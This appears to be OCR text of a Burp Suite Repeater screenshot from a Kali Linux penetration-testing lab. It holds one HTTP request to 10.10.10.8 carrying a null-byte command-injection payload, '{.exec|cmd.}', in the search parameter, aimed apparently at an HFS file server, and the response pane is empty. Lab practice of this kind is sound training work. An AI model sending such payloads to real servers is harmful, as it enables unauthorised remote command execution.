 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://10.10.10.8 ?
Request
Raw Params Headers Hex
GET /?search=%00{.exec|cmd.} HTTP/1.1
Host: 10.10.10.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.8/
Connection: close
Cookie: HFS_SID=0.431933595333248
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready
Burp Suite Commun... cherry.ctd - /home/k... AutoDraw - Mozilla ... /home/kali/Desktop/... /home/kali/Desktop/... kali@kali: ~/Deskto... kali@kali: ~/Deskto... exploit - File Manager 06:37 AM